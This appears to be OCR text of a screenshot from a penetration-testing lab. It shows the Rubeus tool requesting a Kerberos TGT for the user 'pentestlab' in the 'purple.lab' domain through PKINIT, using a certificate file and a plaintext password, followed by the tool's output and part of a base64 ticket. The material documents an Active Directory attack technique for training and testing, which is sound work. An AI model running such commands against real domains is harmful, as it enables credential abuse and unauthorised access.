 Administrator: Command Prompt
C:\temp>Rubeus.exe asktgt /user:pentestlab /certificate:localadmin.pfx /password:Password123
Rubeus
v1.6.4
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=User
[*] Building AS-REQ (w/ PKINIT preauth) for: 'purple.lab\pentestlab'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFojCCBZ6gAwIBBaEDAgEWooIEuzCCBLdhggSzMIIEr6ADAgEFoQwbClBVUlBMRS5MQUKiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCnB1cnBsZS5sYWKjggR3MIIEc6ADAgESoQMCAQKiggRlBIIEYadnJT56BaFN
qTkNEj8vUAaYb3+TTdhzrJC9MylCOf/Z2N/QXkNoDhIBaN+VluV/xqdvKN1OTKJ38CPgsS31yRitge5G
ad9zmDHACNG/d022L83wsUxJnYXE6s2hz4y3KNPxULHK/99jFKqI/pyZqAw0BmgXxjxAYhrbja9c1eKc
pmfgbVpq36lCX5l4FKt7taaD76hy+AVK4m6Ism84+NL+lampYBk+gtIZF+o9N73QfTcmSgD2rSIQOP3D
724w4ZgPq8GMCw24HGmnOX3d66LEXY3ONK6lIP7gSRowUxssH/uAq17FlRyb6zec0K4G2+zO/gpJ2KUs
rY6Xy3HbYdETkJPjX6BcH1z78v1Mor4sttjWhSAdIbOw0JStGGo0jf7sli3Dx0psojm0rRSDkb/yIHqH
P420lhfZnEuWlPHiq5AN/uOlKtTyN3MTGZWzH66bj8iW3tzzteeoyiIwQa7qRCFegnOYdtIAbqOryvBP
JU78F7yth+5eauTQpP3iQZD+6iHlER/5la8BIYw2wW/E1Xg+bEUSiI4JTalwKz1vCJRL3hOEuAa7VIMa
HEo1RPIdP0AOdquA3k4ygtqN1qCZPp+rJDiBhOd8ANeFDs3Yq/CUwFW+kPLJ7/RlUo6Gk/3svqy9KO6q